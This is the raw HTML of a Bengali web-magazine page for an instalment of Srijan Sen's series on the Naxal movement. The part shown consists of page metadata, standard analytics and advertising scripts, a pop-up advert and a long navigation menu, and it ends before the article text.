

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76
body_size: 10312
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76" />
<base href="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>বিপ্লবীদের মধ্যে ঘাপটি মেরে থাকা ‘লোভী’! </title>
<meta name="keywords" content="Srijan Sen, Naxal Movement, Revolution, Marxism, Communism  " />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="গড়িয়া স্টেশনের কাছে সক্রিয় থাকা ‘কমরেড’দের কার কী নাম, কার কী ভূমিকা, গড়গড় করে বলে চললেন এক পুলিশকর্মী। এরই মধ্যে বাইরে জুতোর শব্দ শোনা গেল। নকশাল আন্দোলন নিয়ে ধারাবাহিকভাবে লিখছেন সৃজন সেন।">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/srijan-sen-naxal-movent-76"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="গড়িয়া স্টেশনের কাছে সক্রিয় থাকা ‘কমরেড’দের কার কী নাম, কার কী ভূমিকা, গড়গড় করে বলে চললেন এক পুলিশকর্মী। এরই মধ্যে বাইরে জুতোর শব্দ শোনা গেল। নকশাল আন্দোলন নিয়ে ধারাবাহিকভাবে লিখছেন সৃজন সেন।" />
<meta property="og:title" content="বিপ্লবীদের মধ্যে ঘাপটি মেরে থাকা ‘লোভী’! " />
<meta property="og:description" content="গড়িয়া স্টেশনের কাছে সক্রিয় থাকা ‘কমরেড’দের কার কী নাম, কার কী ভূমিকা, গড়গড় করে বলে চললেন এক পুলিশকর্মী। এরই মধ্যে বাইরে জুতোর শব্দ শোনা গেল। নকশাল আন্দোলন নিয়ে ধারাবাহিকভাবে লিখছেন সৃজন সেন।" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/srijan_76.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/srijan_76.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="গড়িয়া স্টেশনের কাছে সক্রিয় থাকা ‘কমরেড’দের কার কী নাম, কার কী ভূমিকা, গড়গড় করে বলে চললেন এক পুলিশকর্মী। এরই মধ্যে বাইরে জুতোর শব্দ শোনা গেল। নকশাল আন্দোলন নিয়ে ধারাবাহিকভাবে লিখছেন সৃজন সেন।" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="গড়িয়া স্টেশনের কাছে সক্রিয় থাকা ‘কমরেড’দের কার কী নাম, কার কী ভূমিকা, গড়গড় করে বলে চললেন এক পুলিশকর্মী। এরই মধ্যে বাইরে জুতোর শব্দ শোনা গেল। নকশাল আন্দোলন নিয়ে ধারাবাহিকভাবে লিখছেন সৃজন সেন।" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="12th Kolkata International Childrens Film Festival 2026-ICA-2" data-date="2026-01-19" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/12th-Kolkata-International-Childrens-Film-Festival-2026-ICA-2" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-19', 'Click', '12th Kolkata International Childrens Film Festival 2026-ICA-2']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/19_01_2025_12th_Kolkata_International_Children's_Film_Festival_23-29_January_2026.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-19` 'Close', `12th Kolkata International Childrens Film Festival 2026-ICA-2']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
